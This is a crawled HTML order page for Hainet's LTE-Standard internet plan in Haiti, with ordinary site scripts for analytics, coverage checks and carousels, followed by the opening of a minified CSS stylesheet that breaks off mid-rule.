

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hainet.net/plan/ligne-international/uscaeurope/16/1721814927
body_size: 25566
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<base href="https://hainet.net/">
<title>LTE-Standard |  Hainet</title>
<meta name="description" content="Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti" />
<meta name="keywords" content="Internet Service Provider, VoIP services, IP PBX, Cabling and Networking, Residential, Small Business, 4g lte, lte, 4g, fibre optique, fiber, access, se sa net, internet, satelite, tv, Broadband TV, Internet Provider, Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti, Haiti">
<meta name="author" content="Hainet">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" type="image/png" href="assets/images/upload/info/1686224366.png"/>
<!--Header code integration-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q9Q78GXR3X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q9Q78GXR3X');
</script>



<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"4a1ba069e5a7a040096f7187aac01c12"})});</script><!--Header code integration-->
<meta property='og:title' content='Hainet' /><meta property="og:description" content="Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti" /><meta property='og:type' content='website' /><meta property='og:url' content='https://hainet.net/' /><meta property='og:image' itemprop='image' content='https://hainet.net//assets/images/upload/info/1686224432.png' /><meta name='twitter:card' content='summary'><meta name='twitter:site' content='Hainet'><meta name='twitter:title' content='Hainet'><meta name='twitter:description' content='Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti'><meta name='twitter:image' content='https://hainet.net//assets/images/upload/info/1686224432.png'><!-- Fonts -->	
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700" rel="stylesheet"> 	
<link href="https://fonts.googleapis.com/css?family=Muli:400,600,700,800,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Teko:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<!-- Fonts -->	
<!-- Icon -->
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
<!-- Icon -->
<!-- LightBox -->
<link rel="stylesheet" href="assets/lightbox/css/lightbox.min.css">
<script src="assets/lightbox/js/lightbox-plus-jquery.min.js"></script>
<!-- LightBox -->
<!-- aos -->
<link rel="stylesheet" href="assets/aos/aos.css" />
<!-- aos -->
	

<!--CSS-->
<style>
:root {
--webiste-primary-color:rgb(245,140,41);
--webiste-second-color:rgb(0,160,224);
--webiste-third-color:;
--webiste-footer-color:rgb(0,110,174);
--webiste-grad-color:linear-gradient(35deg, rgb(30,64,127), rgb(30,64,127), rgb(21,121,190));
}
</style>
<!--CSS-->

<script>
var blacklogo="1700247711.png";
var whitelogo="1700247723.png";
</script>

<!--Header code integration-->
<script>
WebFontConfig = { google: { families: ['Poppins:400,500,600,700,800'] }};
(function (d) {
var wf = d.createElement('script'), s = d.scripts[0];
wf.src = 'assets/js/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);
</script>

<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">


<link rel="stylesheet" href="assets/vendor/swiper/swiper-bundle.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/fontawesome-free/css/all.min.css">
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/animate/animate.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/magnific-popup/magnific-popup.min.css">
<link rel="stylesheet" type="text/css" href="assets/css/style1.min.css"><!--Header code integration-->

<!--Style-->
<link rel="stylesheet" type="text/css" href="assets/css/chatbot.css">
<link rel="stylesheet" type="text/css" href="assets/css/mystyle.css?v=134">
<link rel="stylesheet" type="text/css" href="assets/css/header.css?v=134">
<link rel="stylesheet" type="text/css" href="assets/css/desktop.css?v=134">
<link rel="stylesheet" type="text/css" media="screen and (max-width: 760px)" href="assets/css/mobile.css?v=134"/>
<!--Style-->

<!-- jQuery and JavaScript Libraries -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="assets/js/main.min.js"></script>
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<!-- jQuery and JavaScript Libraries -->

</head>
<body>
<!--Popup-->
<div id='popup-box-overlay'>
<div id='popup-box-container'>
<span onclick='closepopup();' class='close-popup-btn'>X</span>
<div class='custom-form-container'>
<form class="contact quform" action="contact" method="post">
<div class="quform-elements">
<div class="row">
<div class='col-md-6'><div class='quform-element form-group'><label for='nom'>Nom<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='nom' type='text' name='nom' placeholder='Nom' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='email'>Email<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='email' type='email' name='email' placeholder='Email' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='phone'>Numéro de téléphone<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='phone' type='text' name='phone' placeholder='Numéro de téléphone' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='subject'>Sujet<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='subject' type='text' name='subject' placeholder='Sujet' value=''  required='required' /></div></div></div><div class='col-md-12'><div class='quform-element form-group'><label for='message'>Message<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><textarea class='form-control' id='message' name='message' placeholder='Message'  required='required'></textarea></div></div></div><div class='col-md-12'><div class='quform-submit-inner'><input class='form-control' id='your-message-text' type='text' name='your_message' placeholder='Tell us a few words' value='' /><button class='custom-form-btn' type='submit' name='envoyer'>Envoyer un message</button></div><div class='quform-loading-wrap text-start'><span class='quform-loading'></span></div></div></div>
</div>
</form>
</div></div>
</div>
<script>
function showpopup() { document.getElementById('popup-box-overlay').style.display="flex"; }
function closepopup() { document.getElementById('popup-box-overlay').style.display="none"; }
</script>
<!--Popup-->
<div class='new-header-container' id='new-header-container-id'>
<div class='new-header-top'>
<div class='container'>
<span id='nav-btn' onclick='newheadermenu();'><span></span><span></span><span></span></span>
<a href='home'><img id="white-logo-new-header-mobile" src="assets/images/upload/info/1700247723.png" /></a>

<ul>
<li><a href='home'>Maison</a></li>
<li><a href='business'>Entreprise</a></li>
<li class='new-header-right-link'><a href='dashboard'>Mon compte</a></li>
<li class='new-header-right-link'><span>Support</span>
<ul>
<!--<li><a href='javascript:showfaqbot();'>Aidez moi à choisir</a></li>-->
<li><a href='point-of-sale'>Point de vente</a></li>
<li><a href='blog'>Centre d'aide</a></li>
<li><a href='faq'>FAQ</a></li>
<li><a href='contact'>Contactez-nous</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class='new-header-bottom' id='new-header-mobile'>
<div class='container'>
<span class='new-header-mobile-close' onclick="newheadermenu();"><ion-icon name="close-circle-outline"></ion-icon></span>
<a href='home'><img id="white-logo-new-header" src="assets/images/upload/info/1700247723.png" /></a>

<ul>
<li><a href='special'>Offres speciales</a></li><li><span>Internet fixe <ion-icon name='chevron-down'></ion-icon></span><ul><li><a href='fiber'>La fibre</a></li><li><a href='airfiber'>Internet Air</a></li><li><a href='lte'>4G LTE</a></li><li><a href='bundle'>Bouquet</a></li></ul></li><li><a href='internet-mobile'>Internet mobile</a></li><li><span>TV <ion-icon name='chevron-down'></ion-icon></span><ul><li><a target='_blank' href='https://telehaiti.ht/'>TeleHaiti</a></li><li><a href='hainet-tv'>Hainet TV</a></li></ul></li></ul>

<a href='https://portal.telehaiti.net/login' class='new-header-right-bottom-link'>TeleHaiti en Direct</a>
</div>
</div>
</div>
<script>
function newheadermenu()
{
var newmenu = document.getElementById("new-header-mobile");
if(newmenu.style.display == "block") { newmenu.style.display = "none"; }
else { newmenu.style.display = "block"; }
}
</script><div class="page-wrapper">
<main class="main"><div id="spiner-container"><div class="lds-dual-ring"></div></div>
<div id="info-modal-container"><div id="modal-content-container"><span onclick="closemodalcontainer();" class='close-modal-icon'><ion-icon name="close-circle-outline"></ion-icon></span><div id='modal-content'></div></div></div>
<div id="main-container-page">

<div class="progress-nav-section">
<div class="container">
<ul>
<li class="active"><a href="https://hainet.net/plan/lte/lte-standard/16/1768681900">Détails</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/equipment/lte/lte-standard/16/1768681900">Équipement</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/contact-details">Coordonnées</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/other-information">Autres</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/proceed-to-pay">Paiement</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
</ul>
</div>
</div>

<div class='order-details-container'>
<form action="" method="post">
<div class='container plan-container-p'>
<div class='row'>
<div class='col-md-8'>
<div class='order-info'>
<h2>Catégorie : <span>LTE</span><h2><h2>Plan : <span>LTE-Standard</span><h2><h2>Montant : <span><b>45.45 HTG </b> / <span>Par mois</span></span><h2><p>DOWNLOAD : Up to 15 Mbps / UPLOAD : Up to 2 Mbps - SHARED</p><h3>Caractéristiques</h3><ul class='features'><li><ion-icon name='checkmark-done-outline'></ion-icon> DL : Up to 15 Mbps </li><li><ion-icon name='checkmark-done-outline'></ion-icon>  UL : Up to 2 Mbps</li></ul>
<div class="product-qty-form plan-option-style">
<div class="input-group">
<select name='quantity' required='required' id="quantity-field">
<option value='1' >1 Mois</option>
<option value='2' >2 Mois</option>
<option value='3' >3 Mois</option>
<option value='4' >4 Mois</option>
<option value='5' >5 Mois</option>
<option value='6' >6 Mois</option>
<option value='7' >7 Mois</option>
<option value='8' >8 Mois</option>
<option value='9' >9 Mois</option>
<option value='10' >10 Mois</option>
<option value='11' >11 Mois</option>
<option value='12' >12 Mois</option>
</select>
</div>
</div>
<button class='btn btn-primary' type='submit' name='submit'>Suivant <ion-icon name='arrow-forward-outline'></ion-icon></button></div>
</div>
<div class='col-md-4'>
<div class='cart-summary-container' id='cart-summary-container'>
<div id="spiner-container"><div class="lds-dual-ring"></div></div>
<h1>Votre commande</h1><h2>Produit / Service</h2><p class='total'>Total <span>$0.00</span></p><input class='form-control' id='your-message-text' type='text' name='your_message' placeholder='Tell us a few words' value='' /></div>

<script>
function showloading()
{
document.getElementById("spiner-container").style.display='block';
}
function hideloading()
{
document.getElementById("spiner-container").style.display='none';
}
function removecartitem(id, type)
{
showloading();	
$.ajax({
method:'POST',
url:'data/cartsummary.php',
data:'id='+id+'&type='+type,
success:function(html){
hideloading();
$('#cart-summary-container').html(html);
}
});
}
</script></div>
</div>
</div>
</form>
</div>
</div>

<script>
/*
function checkavailablity()
{
document.getElementById("spiner-container").style.display="block";
if("geolocation" in navigator) {
navigator.geolocation.getCurrentPosition(function(position) {
var latitude = position.coords.latitude;
var longitude = position.coords.longitude;

checkcoverage(latitude, longitude);

}, function(error) {
document.getElementById("spiner-container").style.display="none";
alert("Erreur lors de la récupération de la position, essayez avec un autre navigateur : ", error); 
});
} else {
alert("La géolocalisation n'est pas prise en charge par ce navigateur.");
document.getElementById("spiner-container").style.display="none";
}
}
*/

function checkavailablity()
{
document.getElementById("spiner-container").style.display="block";
var address=document.getElementById("address_from").value.trim();
if(address != '')
{
var geocoder = new google.maps.Geocoder();
geocoder.geocode({ 'address': address }, function(results, status) {
if (status === google.maps.GeocoderStatus.OK) {
var latitude = results[0].geometry.location.lat();
var longitude = results[0].geometry.location.lng();
checkcoverage(latitude, longitude);
}else {
document.getElementById("spiner-container").style.display="none";
if(status == "ZERO_RESULTS")
{
alert("Nous n'avons trouvé aucun résultat pour votre recherche. S'il-vous-plaît entrez une adresse valide.");	
}
else
{
alert("Une erreur est survenue : "+status);
}
}
});	
}
else
{
document.getElementById("spiner-container").style.display="none";
alert("Veuillez remplir correctement le champ d'adresse !");	
}
}

function checkcoverage(latitude, longitude)
{
document.getElementById("spiner-container").style.display="block";
var id = 16;
$.ajax({
method:'POST',
url:'data/checkavailablity.php',
data:'id='+id+'&latitude='+latitude+'&longitude='+longitude,
success:function(html){
document.getElementById("spiner-container").style.display="none";
document.getElementById("info-modal-container").style.display="flex";
$('#modal-content').html(html);
}
});	
}

function closemodalcontainer()
{
document.getElementById("info-modal-container").style.display="none";	
}
</script>



<!--Google Map-->
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyBlOfJ4jQblIbafwlBlzvgCnUWxSOnK0nA&libraries=places&callback=initMap" async></script>
<script type="text/javascript" src="assets/js/googlemap.js?v=2"></script>
<!--Google Map-->
</main>
<footer class="footer appear-animate" data-animation-options="{ 'name': 'fadeIn' }">
<div class="footer-newsletter bg-primary">
<div class="container">
<div class="row justify-content-center align-items-center">
<div class="col-xl-5 col-lg-6">
<div class="icon-box icon-box-side text-white">
<div class="icon-box-icon d-inline-flex"><i class="w-icon-envelop3"></i></div>
<div class="icon-box-content">
<h4 class="icon-box-title text-white text-uppercase font-weight-bold">Newsletter</h4>
<p class="text-white">Abonnez-vous à notre newsletter pour rester informé de nos activités.</p>
</div>
</div>
</div>
<div class="col-xl-7 col-lg-6 col-md-9 mt-4 mt-lg-0 ">
<form action="newsletter.php" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
<input type="email" class="form-control mr-2 bg-white" name="email" id="email" placeholder="Entrer votre Email" required="required" />
<input class="form-control" id="your-message-text" type="text" name="your_message" placeholder="Tell us a few words" value="" />
<button class="btn btn-dark btn-rounded btn-newsletter" name="abonnerNewsLetter" type="submit">S'abonner<i class="w-icon-long-arrow-right"></i></button>
</form>
</div>
</div>
</div>
</div>
<div class="container">
<div class="footer-top">
<div class="row">
<div class='col-lg-4 col-sm-6'>
<div class='widget'>
<p class="mb-3 line-clamp-4" onclick="openchatwindow();">Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti</p>
<ul class="footer-contact">
<li><ion-icon name="call-outline"></ion-icon> +509 29402222</li>
<li><ion-icon name="mail-outline"></ion-icon> info@hainet.ht</li>
<li><ion-icon name="location-outline"></ion-icon> 5, Darguin, Petion-Ville Haiti</li>
</ul>
</div>
</div>

<div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Internet</h3><ul class='widget-body'><li><a href='https://hainet.net/lte'>4G LTE</a></li><li><a href='https://hainet.net/pricing'>Nos forfaits</a></li><li><a href='https://hainet.net/fiber'>Fibre optique</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Télévésion</h3><ul class='widget-body'><li><a href='https://hainet.net/tv'>Nos forfaits</a></li><li><a href='https://portal.telehaiti.net/login/'>Regardez la TeleHaiti</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Solutions</h3><ul class='widget-body'><li><a href='https://hainet.net/business'>Entreprise</a></li><li><a href='https://hainet.net/connected-home'>Maison-Connectée</a></li><li><a href='https://hainet.net/entertainment'>Divertissement</a></li><li><a href='https://hainet.net/international-line'>Ligne International</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Support</h3><ul class='widget-body'><li><a href='https://hainet.net/dashboard'>Mon Hainet</a></li><li><a href='https://hainet.net/store'>Store</a></li><li><a href='https://hainet.net/point-of-sale'>Point de Vente</a></li><li><a href='https://hainet.net/faq'>FAQ</a></li><li><a href='https://hainet.net/contact'>Contactez-nous</a></li></ul></div></div></div>
</div>
<div class="footer-bottom">
<div class="footer-left">
<p class="copyright">Copyright &copy; <script>document.write(new Date().getFullYear());</script> <a href='home'>Hainet</a> All rights reserved</p>
</div>
<div class="footer-right footer-icon-section">
<ul>
<li><a href='https://www.facebook.com/hainet.sa/' target='_blank'><i class='fab fa-facebook-f'></i></a></li><li><a href='https://www.instagram.com/hainetsa/' target='_blank'><i class='fab fa-instagram'></i></a></li><li><a href='https://twitter.com/hainetsa' target='_blank'><i class='fab fa-twitter'></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70"> <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle> </svg> </a>
</div>
<!--Header code integration-->
<script src="assets/vendor/jquery/jquery.min.js"></script>
<script src="assets/vendor/jquery.plugin/jquery.plugin.min.js"></script>
<script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="assets/vendor/parallax/parallax.min.js"></script>
<script src="assets/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script src="assets/vendor/zoom/jquery.zoom.js"></script>
<script src="assets/vendor/skrollr/skrollr.min.js"></script>
<script src="assets/js/main.min.js?v=3"></script>
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
<script src="assets/owlcarousel/js/script.js"></script><!--Header code integration-->

<script src="chatbot.js?v=1768681901"></script>

<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
var newheadernav = document.getElementById("new-header-container-id");
if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 70) 
{
newheadernav.classList.add("new-header-fixed");
} 
else
{
newheadernav.classList.remove("new-header-fixed");
}
}
</script>

<script>
var slideItem=1;
var owl = $('.shop-slider-container-1'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=2;
var owl = $('.shop-slider-container-2'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=3;
var owl = $('.shop-slider-container-3'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=4;
var owl = $('.shop-slider-container'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var owl = $('.row-shop-slide');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:2000,
autoplay:false,
autoplayTimeout:4000,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});


var owl = $('.pricing-1-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-2-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-3-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-4-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-5-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-6-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});
</script>	

<script>
//Precedent page
function goBack()
{
window.history.back();	
}
//Precedent page

function shownav()
{
var nav = document.getElementById("menu-nav");
if(nav.style.display == 'block')
nav.style.display='none';	
else
nav.style.display='block';
}

function showfaqbot()
{
var faqbot = document.getElementById("faq-bot-container");
if(faqbot.style.display == 'block')
faqbot.style.display='none';	
else
faqbot.style.display='block';
}
</script>

<!--AOS-->
<script src="assets/aos/aos.js"></script>
<script>
AOS.init({
easing: 'ease-in-out-sine'
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/style1.min.css
body_size: 206787
content:
@charset "UTF-8";.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:transparent;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#336699;border-color:#336699}.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:""}.swiper-container-rtl .swiper-button-next:before{content:""}.swiper-container-rtl .swiper-button-prev:before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:transparent;transition:all 0.3s}.swiper-button-next:after,.swiper-button-prev:after{content:""}.swiper-button-next:before,.swiper-button-prev:before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next:before{content:""}.swiper-button-prev:before{content:""}.swiper-wrapper{box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*false)}.swiper-theme .swiper-button-next,.swiper-theme .swiper-button-prev{margin:0;transform:translateY(-50%);transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#336699}.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover{color:#fff;background-color:#336699;border-color:#336699}.swiper-theme .swiper-button-next.swiper-button-disabled,.swiper-theme .swiper-button-prev.swiper-button-disabled{color:#ccc;opacity:0.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#336699;border-color:#336699;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-next,.nav-inner>.swiper-button-prev{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-next,.nav-inner:hover>.swiper-button-prev{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{background-color:transparent;border-color:transparent;color:#336699}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{transform:translateX(-50%);right:3.5rem}.nav-right .swiper-button-next,.nav-right .swiper-button-prev{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:0.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#336699;border-color:#336699;opacity:1}.pg-grey>.swiper-pagination .swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#336699;border-color:#336699}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner 